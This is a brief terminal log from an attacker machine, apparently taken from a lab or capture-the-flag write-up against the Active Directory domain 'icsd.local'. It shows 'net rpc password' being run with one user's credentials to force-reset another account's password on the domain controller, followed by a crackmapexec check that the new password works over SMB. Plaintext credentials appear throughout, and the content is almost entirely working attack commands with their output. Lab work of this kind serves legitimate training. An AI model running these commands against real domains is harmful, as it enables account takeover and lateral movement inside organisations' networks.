 ┌──(root㉿AttackBox)-[/test]
└─# net rpc password "zeke.jaeger" 'icsd2024!!' -U "icsd.local/levi.ackerman%Wh3r31sZ3k3" -S "dc01.icsd.local"
┌──(root㉿AttackBox)-[/test]
└─# crackmapexec smb dc01.icsd.local -u zeke.jaeger -p 'icsd2024!!'
SMB         dc01.icsd.local 445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:icsd
.local) (signing:True) (SMBv1:False)
SMB         dc01.icsd.local 445    DC01             [+] icsd.local\zeke.jaeger:icsd2024!!